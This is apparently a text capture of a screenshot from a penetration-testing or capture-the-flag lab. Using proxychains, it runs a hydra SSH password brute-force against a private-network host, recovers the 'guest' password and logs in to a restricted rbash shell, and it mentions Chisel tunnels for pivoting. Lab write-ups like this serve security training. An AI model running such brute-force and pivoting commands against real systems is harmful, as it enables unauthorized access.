 192.168.1.12 Disconnected 172.18.0.129 - Matrix
❯ proxychains hydra -l guest -P dictionary.txt ssh://172.18.0.129 -t 10 2>/dev/null
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-10 18:29:57
[DATA] max 10 tasks per 1 server, overall 10 tasks, 520 login tries (l:1/p:520), ~52 tries per task
[DATA] attacking ssh://172.18.0.129:22/
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 410 to do in 00:04h, 10 active
[22][ssh] host: 172.18.0.129   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-10 18:32:15
❯ proxychains ssh guest@172.18.0.129
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:6666-<>-127.0.0.1:7777-<--timeout
|D-chain|-<>-127.0.0.1:6666-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:6666-<><>-172.18.0.129:22-<><>-OK
guest@172.18.0.129's password:
Last login: Fri May 10 16:56:19 2024 from 172.18.0.130
guest@porteus:~$ whoami
-rbash  whoami: command not found
guest@porteus:~$ ip a
-rbash: ip: command not found
guest@porteus:~$ sudo -l
-rbash: sudo: command not found
guest@porteus:~$
Notes - Screenshots Chisel Main Server Dumbledor-PC - Tunnels Target --> Matrix I [172.18.0.129]